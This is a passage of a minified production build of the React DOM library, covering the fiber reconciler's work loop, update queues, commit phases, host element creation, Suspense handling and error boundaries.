1;Vd();if(E(d)){var f=!0;vc(b)}else f=!1;b.memoizedState=null!==e.state&&void 0!==e.state?e.state:null;var g=d.getDerivedStateFromProps;"function"===typeof g&&yc(b,d,g,a);e.updater=zc;b.stateNode=e;e._reactInternalFiber=b;Pd(b,d,a,c);b=ce(null,b,d,!0,f,c)}else b.tag=0,N(null,b,e,c),b=b.child;return b;case 16:e=b.elementType;null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2);f=b.pendingProps;a=ei(e);b.type=a;e=b.tag=ci(a);f=P(a,f);g=void 0;switch(e){case 0:g=be(null,b,a,f,c);break;case 1:g=
qg(null,b,a,f,c);break;case 11:g=mg(null,b,a,f,c);break;case 14:g=ng(null,b,a,P(a.type,f),d,c);break;default:n("306",a,"")}return g;case 0:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),be(a,b,d,e,c);case 1:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),qg(a,b,d,e,c);case 3:rg(b);d=b.updateQueue;null===d?n("282"):void 0;e=b.memoizedState;e=null!==e?e.element:null;Cb(b,d,b.pendingProps,null,c);d=b.memoizedState.element;if(d===e)$d(),b=ma(a,b,c);else{e=b.stateNode;if(e=
(null===a||null===a.child)&&e.hydrate)gb=Pf(b.stateNode.containerInfo),la=b,e=Ia=!0;e?(b.effectTag|=2,b.child=ae(b,null,d,c)):(N(a,b,d,c),$d());b=b.child}return b;case 5:return bg(b),null===a&&kg(b),d=b.type,e=b.pendingProps,f=null!==a?a.memoizedProps:null,g=e.children,Gd(d,e)?g=null:null!==f&&Gd(d,f)&&(b.effectTag|=16),pg(a,b),1!==c&&b.mode&1&&e.hidden?(b.expirationTime=b.childExpirationTime=1,b=null):(N(a,b,g,c),b=b.child),b;case 6:return null===a&&kg(b),null;case 13:return sg(a,b,c);case 4:return Qd(b,
b.stateNode.containerInfo),d=b.pendingProps,null===a?b.child=hb(b,null,d,c):N(a,b,d,c),b.child;case 11:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),mg(a,b,d,e,c);case 7:return N(a,b,b.pendingProps,c),b.child;case 8:return N(a,b,b.pendingProps.children,c),b.child;case 12:return N(a,b,b.pendingProps.children,c),b.child;case 10:a:{d=b.type._context;e=b.pendingProps;g=b.memoizedProps;f=e.value;tg(b,f);if(null!==g){var h=g.value;f=Ea(h,f)?0:("function"===typeof d._calculateChangedBits?
d._calculateChangedBits(h,f):1073741823)|0;if(0===f){if(g.children===e.children&&!M.current){b=ma(a,b,c);break a}}else for(h=b.child,null!==h&&(h.return=b);null!==h;){var l=h.contextDependencies;if(null!==l){g=h.child;for(var k=l.first;null!==k;){if(k.context===d&&0!==(k.observedBits&f)){1===h.tag&&(k=Aa(c),k.tag=Ec,na(h,k));h.expirationTime<c&&(h.expirationTime=c);k=h.alternate;null!==k&&k.expirationTime<c&&(k.expirationTime=c);k=c;for(var m=h.return;null!==m;){var p=m.alternate;if(m.childExpirationTime<
k)m.childExpirationTime=k,null!==p&&p.childExpirationTime<k&&(p.childExpirationTime=k);else if(null!==p&&p.childExpirationTime<k)p.childExpirationTime=k;else break;m=m.return}l.expirationTime<c&&(l.expirationTime=c);break}k=k.next}}else g=10===h.tag?h.type===b.type?null:h.child:h.child;if(null!==g)g.return=h;else for(g=h;null!==g;){if(g===b){g=null;break}h=g.sibling;if(null!==h){h.return=g.return;g=h;break}g=g.return}h=g}}N(a,b,e.children,c);b=b.child}return b;case 9:return e=b.type,f=b.pendingProps,
d=f.children,ib(b,c),e=T(e,f.unstable_observedBits),d=d(e),b.effectTag|=1,N(a,b,d,c),b.child;case 14:return e=b.type,f=P(e,b.pendingProps),f=P(e.type,f),ng(a,b,e,f,d,c);case 15:return og(a,b,b.type,b.pendingProps,d,c);case 17:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2),b.tag=1,E(d)?(a=!0,vc(b)):a=!1,ib(b,c),Yf(b,d,e,c),Pd(b,d,e,c),ce(null,b,d,!0,a,c)}n("156")}function tg(a,b){var c=a.type._context;L(de,c._currentValue,
a);c._currentValue=b}function ee(a){var b=de.current;D(de,a);a.type._context._currentValue=b}function ib(a,b){Nb=a;Ob=Ja=null;var c=a.contextDependencies;null!==c&&c.expirationTime>=b&&(ja=!0);a.contextDependencies=null}function T(a,b){if(Ob!==a&&!1!==b&&0!==b){if("number"!==typeof b||1073741823===b)Ob=a,b=1073741823;b={context:a,observedBits:b,next:null};null===Ja?(null===Nb?n("308"):void 0,Ja=b,Nb.contextDependencies={first:b,expirationTime:0}):Ja=Ja.next=b}return a._currentValue}function Fc(a){return{baseState:a,
firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function fe(a){return{baseState:a.baseState,firstUpdate:a.firstUpdate,lastUpdate:a.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Aa(a){return{expirationTime:a,tag:ug,payload:null,callback:null,next:null,nextEffect:null}}function Gc(a,
b){null===a.lastUpdate?a.firstUpdate=a.lastUpdate=b:(a.lastUpdate.next=b,a.lastUpdate=b)}function na(a,b){var c=a.alternate;if(null===c){var d=a.updateQueue;var e=null;null===d&&(d=a.updateQueue=Fc(a.memoizedState))}else d=a.updateQueue,e=c.updateQueue,null===d?null===e?(d=a.updateQueue=Fc(a.memoizedState),e=c.updateQueue=Fc(c.memoizedState)):d=a.updateQueue=fe(e):null===e&&(e=c.updateQueue=fe(d));null===e||d===e?Gc(d,b):null===d.lastUpdate||null===e.lastUpdate?(Gc(d,b),Gc(e,b)):(Gc(d,b),e.lastUpdate=
b)}function vg(a,b){var c=a.updateQueue;c=null===c?a.updateQueue=Fc(a.memoizedState):wg(a,c);null===c.lastCapturedUpdate?c.firstCapturedUpdate=c.lastCapturedUpdate=b:(c.lastCapturedUpdate.next=b,c.lastCapturedUpdate=b)}function wg(a,b){var c=a.alternate;null!==c&&b===c.updateQueue&&(b=a.updateQueue=fe(b));return b}function xg(a,b,c,d,e,f){switch(c.tag){case yg:return a=c.payload,"function"===typeof a?a.call(f,d,e):a;case ge:a.effectTag=a.effectTag&-2049|64;case ug:a=c.payload;e="function"===typeof a?
a.call(f,d,e):a;if(null===e||void 0===e)break;return B({},d,e);case Ec:za=!0}return d}function Cb(a,b,c,d,e){za=!1;b=wg(a,b);for(var f=b.baseState,g=null,h=0,l=b.firstUpdate,k=f;null!==l;){var m=l.expirationTime;m<e?(null===g&&(g=l,f=k),h<m&&(h=m)):(k=xg(a,b,l,k,c,d),null!==l.callback&&(a.effectTag|=32,l.nextEffect=null,null===b.lastEffect?b.firstEffect=b.lastEffect=l:(b.lastEffect.nextEffect=l,b.lastEffect=l)));l=l.next}m=null;for(l=b.firstCapturedUpdate;null!==l;){var n=l.expirationTime;n<e?(null===
m&&(m=l,null===g&&(f=k)),h<n&&(h=n)):(k=xg(a,b,l,k,c,d),null!==l.callback&&(a.effectTag|=32,l.nextEffect=null,null===b.lastCapturedEffect?b.firstCapturedEffect=b.lastCapturedEffect=l:(b.lastCapturedEffect.nextEffect=l,b.lastCapturedEffect=l)));l=l.next}null===g&&(b.lastUpdate=null);null===m?b.lastCapturedUpdate=null:a.effectTag|=32;null===g&&null===m&&(f=k);b.baseState=f;b.firstUpdate=g;b.firstCapturedUpdate=m;a.expirationTime=h;a.memoizedState=k}function zg(a,b,c,d){null!==b.firstCapturedUpdate&&
(null!==b.lastUpdate&&(b.lastUpdate.next=b.firstCapturedUpdate,b.lastUpdate=b.lastCapturedUpdate),b.firstCapturedUpdate=b.lastCapturedUpdate=null);Ag(b.firstEffect,c);b.firstEffect=b.lastEffect=null;Ag(b.firstCapturedEffect,c);b.firstCapturedEffect=b.lastCapturedEffect=null}function Ag(a,b){for(;null!==a;){var c=a.callback;if(null!==c){a.callback=null;var d=b;"function"!==typeof c?n("191",c):void 0;c.call(d)}a=a.nextEffect}}function Hc(a,b){return{value:a,source:b,stack:qd(b)}}function Pb(a){a.effectTag|=
4}function Bg(a,b){var c=b.source,d=b.stack;null===d&&null!==c&&(d=qd(c));null!==c&&sa(c.type);b=b.value;null!==a&&1===a.tag&&sa(a.type);try{console.error(b)}catch(e){setTimeout(function(){throw e;})}}function Cg(a){var b=a.ref;if(null!==b)if("function"===typeof b)try{b(null)}catch(c){Ka(a,c)}else b.current=null}function Qb(a,b,c){c=c.updateQueue;c=null!==c?c.lastEffect:null;if(null!==c){var d=c=c.next;do{if((d.tag&a)!==db){var e=d.destroy;d.destroy=void 0;void 0!==e&&e()}(d.tag&b)!==db&&(e=d.create,
d.destroy=e());d=d.next}while(d!==c)}}function ii(a,b){for(var c=a;;){if(5===c.tag){var d=c.stateNode;if(b)d.style.display="none";else{d=c.stateNode;var e=c.memoizedProps.style;e=void 0!==e&&null!==e&&e.hasOwnProperty("display")?e.display:null;d.style.display=Lf("display",e)}}else if(6===c.tag)c.stateNode.nodeValue=b?"":c.memoizedProps;else if(13===c.tag&&null!==c.memoizedState){d=c.child.sibling;d.return=c;c=d;continue}else if(null!==c.child){c.child.return=c;c=c.child;continue}if(c===a)break;for(;null===
c.sibling;){if(null===c.return||c.return===a)return;c=c.return}c.sibling.return=c.return;c=c.sibling}}function Dg(a){"function"===typeof Ld&&Ld(a);switch(a.tag){case 0:case 11:case 14:case 15:var b=a.updateQueue;if(null!==b&&(b=b.lastEffect,null!==b)){var c=b=b.next;do{var d=c.destroy;if(void 0!==d){var e=a;try{d()}catch(f){Ka(e,f)}}c=c.next}while(c!==b)}break;case 1:Cg(a);b=a.stateNode;if("function"===typeof b.componentWillUnmount)try{b.props=a.memoizedProps,b.state=a.memoizedState,b.componentWillUnmount()}catch(f){Ka(a,
f)}break;case 5:Cg(a);break;case 4:Eg(a)}}function Fg(a){return 5===a.tag||3===a.tag||4===a.tag}function Gg(a){a:{for(var b=a.return;null!==b;){if(Fg(b)){var c=b;break a}b=b.return}n("160");c=void 0}var d=b=void 0;switch(c.tag){case 5:b=c.stateNode;d=!1;break;case 3:b=c.stateNode.containerInfo;d=!0;break;case 4:b=c.stateNode.containerInfo;d=!0;break;default:n("161")}c.effectTag&16&&(Ab(b,""),c.effectTag&=-17);a:b:for(c=a;;){for(;null===c.sibling;){if(null===c.return||Fg(c.return)){c=null;break a}c=
c.return}c.sibling.return=c.return;for(c=c.sibling;5!==c.tag&&6!==c.tag&&18!==c.tag;){if(c.effectTag&2)continue b;if(null===c.child||4===c.tag)continue b;else c.child.return=c,c=c.child}if(!(c.effectTag&2)){c=c.stateNode;break a}}for(var e=a;;){if(5===e.tag||6===e.tag)if(c)if(d){var f=b,g=e.stateNode,h=c;8===f.nodeType?f.parentNode.insertBefore(g,h):f.insertBefore(g,h)}else b.insertBefore(e.stateNode,c);else d?(g=b,h=e.stateNode,8===g.nodeType?(f=g.parentNode,f.insertBefore(h,g)):(f=g,f.appendChild(h)),
g=g._reactRootContainer,null!==g&&void 0!==g||null!==f.onclick||(f.onclick=tc)):b.appendChild(e.stateNode);else if(4!==e.tag&&null!==e.child){e.child.return=e;e=e.child;continue}if(e===a)break;for(;null===e.sibling;){if(null===e.return||e.return===a)return;e=e.return}e.sibling.return=e.return;e=e.sibling}}function Eg(a){for(var b=a,c=!1,d=void 0,e=void 0;;){if(!c){c=b.return;a:for(;;){null===c?n("160"):void 0;switch(c.tag){case 5:d=c.stateNode;e=!1;break a;case 3:d=c.stateNode.containerInfo;e=!0;
break a;case 4:d=c.stateNode.containerInfo;e=!0;break a}c=c.return}c=!0}if(5===b.tag||6===b.tag){a:for(var f=b,g=f;;)if(Dg(g),null!==g.child&&4!==g.tag)g.child.return=g,g=g.child;else{if(g===f)break;for(;null===g.sibling;){if(null===g.return||g.return===f)break a;g=g.return}g.sibling.return=g.return;g=g.sibling}e?(f=d,g=b.stateNode,8===f.nodeType?f.parentNode.removeChild(g):f.removeChild(g)):d.removeChild(b.stateNode)}else if(4===b.tag){if(null!==b.child){d=b.stateNode.containerInfo;e=!0;b.child.return=
b;b=b.child;continue}}else if(Dg(b),null!==b.child){b.child.return=b;b=b.child;continue}if(b===a)break;for(;null===b.sibling;){if(null===b.return||b.return===a)return;b=b.return;4===b.tag&&(c=!1)}b.sibling.return=b.return;b=b.sibling}}function Hg(a,b){switch(b.tag){case 0:case 11:case 14:case 15:Qb(Rb,ji,b);break;case 1:break;case 5:var c=b.stateNode;if(null!=c){var d=b.memoizedProps;a=null!==a?a.memoizedProps:d;var e=b.type,f=b.updateQueue;b.updateQueue=null;null!==f&&$h(c,f,e,a,d,b)}break;case 6:null===
b.stateNode?n("162"):void 0;b.stateNode.nodeValue=b.memoizedProps;break;case 3:break;case 12:break;case 13:c=b.memoizedState;d=void 0;a=b;null===c?d=!1:(d=!0,a=b.child,0===c.timedOutAt&&(c.timedOutAt=ka()));null!==a&&ii(a,d);c=b.updateQueue;if(null!==c){b.updateQueue=null;var g=b.stateNode;null===g&&(g=b.stateNode=new ki);c.forEach(function(a){var c=li.bind(null,b,a);g.has(a)||(g.add(a),a.then(c,c))})}break;case 17:break;default:n("163")}}function he(a,b,c){c=Aa(c);c.tag=ge;c.payload={element:null};
var d=b.value;c.callback=function(){ie(d);Bg(a,b)};return c}function Ig(a,b,c){c=Aa(c);c.tag=ge;var d=a.type.getDerivedStateFromError;if("function"===typeof d){var e=b.value;c.payload=function(){return d(e)}}var f=a.stateNode;null!==f&&"function"===typeof f.componentDidCatch&&(c.callback=function(){"function"!==typeof d&&(null===Ba?Ba=new Set([this]):Ba.add(this));var c=b.value,e=b.stack;Bg(a,b);this.componentDidCatch(c,{componentStack:null!==e?e:""})});return c}function mi(a,b){switch(a.tag){case 1:return E(a.type)&&
uc(a),b=a.effectTag,b&2048?(a.effectTag=b&-2049|64,a):null;case 3:return $a(a),Jd(a),b=a.effectTag,0!==(b&64)?n("285"):void 0,a.effectTag=b&-2049|64,a;case 5:return Rd(a),null;case 13:return b=a.effectTag,b&2048?(a.effectTag=b&-2049|64,a):null;case 18:return null;case 4:return $a(a),null;case 10:return ee(a),null;default:return null}}function Jg(){if(null!==x)for(var a=x.return;null!==a;){var b=a;switch(b.tag){case 1:var c=b.type.childContextTypes;null!==c&&void 0!==c&&uc(b);break;case 3:$a(b);Jd(b);
break;case 5:Rd(b);break;case 4:$a(b);break;case 10:ee(b)}a=a.return}Y=null;H=0;La=-1;je=!1;x=null}function ni(){for(;null!==p;){var a=p.effectTag;a&16&&Ab(p.stateNode,"");if(a&128){var b=p.alternate;null!==b&&(b=b.ref,null!==b&&("function"===typeof b?b(null):b.current=null))}switch(a&14){case 2:Gg(p);p.effectTag&=-3;break;case 6:Gg(p);p.effectTag&=-3;Hg(p.alternate,p);break;case 4:Hg(p.alternate,p);break;case 8:a=p,Eg(a),a.return=null,a.child=null,a.memoizedState=null,a.updateQueue=null,a=a.alternate,
null!==a&&(a.return=null,a.child=null,a.memoizedState=null,a.updateQueue=null)}p=p.nextEffect}}function oi(){for(;null!==p;){if(p.effectTag&256)a:{var a=p.alternate,b=p;switch(b.tag){case 0:case 11:case 15:Qb(pi,db,b);break a;case 1:if(b.effectTag&256&&null!==a){var c=a.memoizedProps,d=a.memoizedState;a=b.stateNode;b=a.getSnapshotBeforeUpdate(b.elementType===b.type?c:P(b.type,c),d);a.__reactInternalSnapshotBeforeUpdate=b}break a;case 3:case 5:case 6:case 4:case 17:break a;default:n("163")}}p=p.nextEffect}}
function qi(a,b){for(;null!==p;){var c=p.effectTag;if(c&36){var d=p.alternate,e=p,f=b;switch(e.tag){case 0:case 11:case 15:Qb(ri,Sb,e);break;case 1:var g=e.stateNode;if(e.effectTag&4)if(null===d)g.componentDidMount();else{var h=e.elementType===e.type?d.memoizedProps:P(e.type,d.memoizedProps);g.componentDidUpdate(h,d.memoizedState,g.__reactInternalSnapshotBeforeUpdate)}d=e.updateQueue;null!==d&&zg(e,d,g,f);break;case 3:d=e.updateQueue;if(null!==d){g=null;if(null!==e.child)switch(e.child.tag){case 5:g=
e.child.stateNode;break;case 1:g=e.child.stateNode}zg(e,d,g,f)}break;case 5:f=e.stateNode;null===d&&e.effectTag&4&&Nf(e.type,e.memoizedProps)&&f.focus();break;case 6:break;case 4:break;case 12:break;case 13:break;case 17:break;default:n("163")}}c&128&&(e=p.ref,null!==e&&(f=p.stateNode,"function"===typeof e?e(f):e.current=f));c&512&&(ke=a);p=p.nextEffect}}function si(a,b){Ic=Jc=ke=null;var c=w;w=!0;do{if(b.effectTag&512){var d=!1,e=void 0;try{var f=b;Qb(le,db,f);Qb(db,me,f)}catch(g){d=!0,e=g}d&&Ka(b,
e)}b=b.nextEffect}while(null!==b);w=c;c=a.expirationTime;0!==c&&Kc(a,c);z||w||Z(1073741823,!1)}function eb(){null!==Jc&&ti(Jc);null!==Ic&&Ic()}function ui(a,b){Lc=Ca=!0;a.current===b?n("177"):void 0;var c=a.pendingCommitExpirationTime;0===c?n("261"):void 0;a.pendingCommitExpirationTime=0;var d=b.expirationTime,e=b.childExpirationTime;di(a,e>d?e:d);Kg.current=null;d=void 0;1<b.effectTag?null!==b.lastEffect?(b.lastEffect.nextEffect=b,d=b.firstEffect):d=b:d=b.firstEffect;ne=qc;oe=Wh();qc=!1;for(p=d;null!==
p;){e=!1;var f=void 0;try{oi()}catch(h){e=!0,f=h}e&&(null===p?n("178"):void 0,Ka(p,f),null!==p&&(p=p.nextEffect))}for(p=d;null!==p;){e=!1;f=void 0;try{ni()}catch(h){e=!0,f=h}e&&(null===p?n("178"):void 0,Ka(p,f),null!==p&&(p=p.nextEffect))}Xh(oe);oe=null;qc=!!ne;ne=null;a.current=b;for(p=d;null!==p;){e=!1;f=void 0;try{qi(a,c)}catch(h){e=!0,f=h}e&&(null===p?n("178"):void 0,Ka(p,f),null!==p&&(p=p.nextEffect))}if(null!==d&&null!==ke){var g=si.bind(null,a,d);Jc=Mc(Lg,function(){return vi(g)});Ic=g}Ca=
Lc=!1;"function"===typeof Kd&&Kd(b.stateNode);c=b.expirationTime;b=b.childExpirationTime;b=b>c?b:c;0===b&&(Ba=null);wi(a,b)}function Mg(a){for(;;){var b=a.alternate,c=a.return,d=a.sibling;if(0===(a.effectTag&1024)){x=a;a:{var e=b;b=a;var f=H;var g=b.pendingProps;switch(b.tag){case 2:break;case 16:break;case 15:case 0:break;case 1:E(b.type)&&uc(b);break;case 3:$a(b);Jd(b);g=b.stateNode;g.pendingContext&&(g.context=g.pendingContext,g.pendingContext=null);if(null===e||null===e.child)Zd(b),b.effectTag&=
-3;pe(b);break;case 5:Rd(b);var h=Ha(Fb.current);f=b.type;if(null!==e&&null!=b.stateNode)Ng(e,b,f,g,h),e.ref!==b.ref&&(b.effectTag|=128);else if(g){var l=Ha(U.current);if(Zd(b)){g=b;e=g.stateNode;var k=g.type,m=g.memoizedProps,p=h;e[ea]=g;e[ec]=m;f=void 0;h=k;switch(h){case "iframe":case "object":r("load",e);break;case "video":case "audio":for(k=0;k<zb.length;k++)r(zb[k],e);break;case "source":r("error",e);break;case "img":case "image":case "link":r("error",e);r("load",e);break;case "form":r("reset",
e);r("submit",e);break;case "details":r("toggle",e);break;case "input":lf(e,m);r("invalid",e);ha(p,"onChange");break;case "select":e._wrapperState={wasMultiple:!!m.multiple};r("invalid",e);ha(p,"onChange");break;case "textarea":If(e,m),r("invalid",e),ha(p,"onChange")}Ed(h,m);k=null;for(f in m)m.hasOwnProperty(f)&&(l=m[f],"children"===f?"string"===typeof l?e.textContent!==l&&(k=["children",l]):"number"===typeof l&&e.textContent!==""+l&&(k=["children",""+l]):Oa.hasOwnProperty(f)&&null!=l&&ha(p,f));
switch(h){case "input":kc(e);nf(e,m,!0);break;case "textarea":kc(e);f=e.textContent;f===e._wrapperState.initialValue&&(e.value=f);break;case "select":case "option":break;default:"function"===typeof m.onClick&&(e.onclick=tc)}f=k;g.updateQueue=f;g=null!==f?!0:!1;g&&Pb(b)}else{m=b;p=f;e=g;k=9===h.nodeType?h:h.ownerDocument;"http://www.w3.org/1999/xhtml"===l&&(l=Kf(p));"http://www.w3.org/1999/xhtml"===l?"script"===p?(e=k.createElement("div"),e.innerHTML="<script>\x3c/script>",k=e.removeChild(e.firstChild)):
"string"===typeof e.is?k=k.createElement(p,{is:e.is}):(k=k.createElement(p),"select"===p&&(p=k,e.multiple?p.multiple=!0:e.size&&(p.size=e.size))):k=k.createElementNS(l,p);e=k;e[ea]=m;e[ec]=g;Og(e,b,!1,!1);m=e;k=f;p=g;var t=h,y=Fd(k,p);switch(k){case "iframe":case "object":r("load",m);h=p;break;case "video":case "audio":for(h=0;h<zb.length;h++)r(zb[h],m);h=p;break;case "source":r("error",m);h=p;break;case "img":case "image":case "link":r("error",m);r("load",m);h=p;break;case "form":r("reset",m);r("submit",
m);h=p;break;case "details":r("toggle",m);h=p;break;case "input":lf(m,p);h=sd(m,p);r("invalid",m);ha(t,"onChange");break;case "option":h=Bd(m,p);break;case "select":m._wrapperState={wasMultiple:!!p.multiple};h=B({},p,{value:void 0});r("invalid",m);ha(t,"onChange");break;case "textarea":If(m,p);h=Cd(m,p);r("invalid",m);ha(t,"onChange");break;default:h=p}Ed(k,h);l=void 0;var u=k,w=m,v=h;for(l in v)if(v.hasOwnProperty(l)){var q=v[l];"style"===l?Mf(w,q):"dangerouslySetInnerHTML"===l?(q=q?q.__html:void 0,
null!=q&&Of(w,q)):"children"===l?"string"===typeof q?("textarea"!==u||""!==q)&&Ab(w,q):"number"===typeof q&&Ab(w,""+q):"suppressContentEditableWarning"!==l&&"suppressHydrationWarning"!==l&&"autoFocus"!==l&&(Oa.hasOwnProperty(l)?null!=q&&ha(t,l):null!=q&&rd(w,l,q,y))}switch(k){case "input":kc(m);nf(m,p,!1);break;case "textarea":kc(m);h=m.textContent;h===m._wrapperState.initialValue&&(m.value=h);break;case "option":null!=p.value&&m.setAttribute("value",""+ua(p.value));break;case "select":h=m;m=p;h.multiple=
!!m.multiple;p=m.value;null!=p?Xa(h,!!m.multiple,p,!1):null!=m.defaultValue&&Xa(h,!!m.multiple,m.defaultValue,!0);break;default:"function"===typeof h.onClick&&(m.onclick=tc)}(g=Nf(f,g))&&Pb(b);b.stateNode=e}null!==b.ref&&(b.effectTag|=128)}else null===b.stateNode?n("166"):void 0;break;case 6:e&&null!=b.stateNode?Pg(e,b,e.memoizedProps,g):("string"!==typeof g&&(null===b.stateNode?n("166"):void 0),e=Ha(Fb.current),Ha(U.current),Zd(b)?(g=b,f=g.stateNode,e=g.memoizedProps,f[ea]=g,(g=f.nodeValue!==e)&&
Pb(b)):(f=b,g=(9===e.nodeType?e:e.ownerDocument).createTextNode(g),g[ea]=b,f.stateNode=g));break;case 11:break;case 13:g=b.memoizedState;if(0!==(b.effectTag&64)){b.expirationTime=f;x=b;break a}g=null!==g;f=null!==e&&null!==e.memoizedState;null!==e&&!g&&f&&(e=e.child.sibling,null!==e&&(h=b.firstEffect,null!==h?(b.firstEffect=e,e.nextEffect=h):(b.firstEffect=b.lastEffect=e,e.nextEffect=null),e.effectTag=8));if(g||f)b.effectTag|=4;break;case 7:break;case 8:break;case 12:break;case 4:$a(b);pe(b);break;
case 10:ee(b);break;case 9:break;case 14:break;case 17:E(b.type)&&uc(b);break;case 18:break;default:n("156")}x=null}b=a;if(1===H||1!==b.childExpirationTime){g=0;for(f=b.child;null!==f;)e=f.expirationTime,h=f.childExpirationTime,e>g&&(g=e),h>g&&(g=h),f=f.sibling;b.childExpirationTime=g}if(null!==x)return x;null!==c&&0===(c.effectTag&1024)&&(null===c.firstEffect&&(c.firstEffect=a.firstEffect),null!==a.lastEffect&&(null!==c.lastEffect&&(c.lastEffect.nextEffect=a.firstEffect),c.lastEffect=a.lastEffect),
1<a.effectTag&&(null!==c.lastEffect?c.lastEffect.nextEffect=a:c.firstEffect=a,c.lastEffect=a))}else{a=mi(a,H);if(null!==a)return a.effectTag&=1023,a;null!==c&&(c.firstEffect=c.lastEffect=null,c.effectTag|=1024)}if(null!==d)return d;if(null!==c)a=c;else break}return null}function Qg(a){var b=hi(a.alternate,a,H);a.memoizedProps=a.pendingProps;null===b&&(b=Mg(a));Kg.current=null;return b}function Rg(a,b){Ca?n("243"):void 0;eb();Ca=!0;var c=qe.current;qe.current=Ud;var d=a.nextExpirationTimeToWorkOn;
if(d!==H||a!==Y||null===x)Jg(),Y=a,H=d,x=Ga(Y.current,null,H),a.pendingCommitExpirationTime=0;var e=!1;do{try{if(b)for(;null!==x&&!Nc();)x=Qg(x);else for(;null!==x;)x=Qg(x)}catch(v){if(Ob=Ja=Nb=null,Vd(),null===x)e=!0,ie(v);else{null===x?n("271"):void 0;var f=x,g=f.return;if(null===g)e=!0,ie(v);else{a:{var h=a,l=g,k=f,m=v;g=H;k.effectTag|=1024;k.firstEffect=k.lastEffect=null;if(null!==m&&"object"===typeof m&&"function"===typeof m.then){var p=m;m=l;var t=-1,r=-1;do{if(13===m.tag){var u=m.alternate;
if(null!==u&&(u=u.memoizedState,null!==u)){r=10*(1073741822-u.timedOutAt);break}u=m.pendingProps.maxDuration;if("number"===typeof u)if(0>=u)t=0;else if(-1===t||u<t)t=u}m=m.return}while(null!==m);m=l;do{if(u=13===m.tag)u=void 0===m.memoizedProps.fallback?!1:null===m.memoizedState;if(u){l=m.updateQueue;null===l?(l=new Set,l.add(p),m.updateQueue=l):l.add(p);if(0===(m.mode&1)){m.effectTag|=64;k.effectTag&=-1957;1===k.tag&&(null===k.alternate?k.tag=17:(g=Aa(1073741823),g.tag=Ec,na(k,g)));k.expirationTime=
1073741823;break a}k=h;l=g;var w=k.pingCache;null===w?(w=k.pingCache=new xi,u=new Set,w.set(p,u)):(u=w.get(p),void 0===u&&(u=new Set,w.set(p,u)));u.has(l)||(u.add(l),k=yi.bind(null,k,p,l),p.then(k,k));-1===t?h=1073741823:(-1===r&&(r=10*(1073741822-Wf(h,g))-5E3),h=r+t);0<=h&&La<h&&(La=h);m.effectTag|=2048;m.expirationTime=g;break a}m=m.return}while(null!==m);m=Error((sa(k.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+
qd(k))}je=!0;m=Hc(m,k);h=l;do{switch(h.tag){case 3:h.effectTag|=2048;h.expirationTime=g;g=he(h,m,g);vg(h,g);break a;case 1:if(t=m,r=h.type,k=h.stateNode,0===(h.effectTag&64)&&("function"===typeof r.getDerivedStateFromError||null!==k&&"function"===typeof k.componentDidCatch&&(null===Ba||!Ba.has(k)))){h.effectTag|=2048;h.expirationTime=g;g=Ig(h,t,g);vg(h,g);break a}}h=h.return}while(null!==h)}x=Mg(f);continue}}}break}while(1);Ca=!1;qe.current=c;Ob=Ja=Nb=null;Vd();if(e)Y=null,a.finishedWork=null;else if(null!==
x)a.finishedWork=null;else{c=a.current.alternate;null===c?n("281"):void 0;Y=null;if(je){e=a.latestPendingTime;f=a.latestSuspendedTime;g=a.latestPingedTime;if(0!==e&&e<d||0!==f&&f<d||0!==g&&g<d){Vf(a,d);re(a,c,d,a.expirationTime,-1);return}if(!a.didError&&b){a.didError=!0;d=a.nextExpirationTimeToWorkOn=d;b=a.expirationTime=1073741823;re(a,c,d,b,-1);return}}b&&-1!==La?(Vf(a,d),b=10*(1073741822-Wf(a,d)),b<La&&(La=b),b=10*(1073741822-ka()),b=La-b,re(a,c,d,a.expirationTime,0>b?0:b)):(a.pendingCommitExpirationTime=
d,a.finishedWork=c)}}function Ka(a,b){for(var c=a.return;null!==c;){switch(c.tag){case 1:var d=c.stateNode;if("function"===typeof c.type.getDerivedStateFromError||"function"===typeof d.componentDidCatch&&(null===Ba||!Ba.has(d))){a=Hc(b,a);a=Ig(c,a,1073741823);na(c,a);ya(c,1073741823);return}break;case 3:a=Hc(b,a);a=he(c,a,1073741823);na(c,a);ya(c,1073741823);return}c=c.return}3===a.tag&&(c=Hc(b,a),c=he(a,c,1073741823),na(a,c),ya(a,1073741823))}function fb(a,b){var c=zi(),d=void 0;if(0===(b.mode&1))d=
1073741823;else if(Ca&&!Lc)d=H;else{switch(c){case se:d=1073741823;break;case te:d=1073741822-10*(((1073741822-a+15)/10|0)+1);break;case Lg:d=1073741822-25*(((1073741822-a+500)/25|0)+1);break;case Ai:case Bi:d=1;break;default:n("313")}null!==Y&&d===H&&--d}c===te&&(0===oa||d<oa)&&(oa=d);return d}function yi(a,b,c){var d=a.pingCache;null!==d&&d.delete(b);if(null!==Y&&H===c)Y=null;else if(b=a.earliestSuspendedTime,d=a.latestSuspendedTime,0!==b&&c<=b&&c>=d){a.didError=!1;b=a.latestPingedTime;if(0===b||
b>c)a.latestPingedTime=c;xc(c,a);c=a.expirationTime;0!==c&&Kc(a,c)}}function li(a,b){var c=a.stateNode;null!==c&&c.delete(b);b=ka();b=fb(b,a);a=Sg(a,b);null!==a&&(Bb(a,b),b=a.expirationTime,0!==b&&Kc(a,b))}function Sg(a,b){a.expirationTime<b&&(a.expirationTime=b);var c=a.alternate;null!==c&&c.expirationTime<b&&(c.expirationTime=b);var d=a.return,e=null;if(null===d&&3===a.tag)e=a.stateNode;else for(;null!==d;){c=d.alternate;d.childExpirationTime<b&&(d.childExpirationTime=b);null!==c&&c.childExpirationTime<
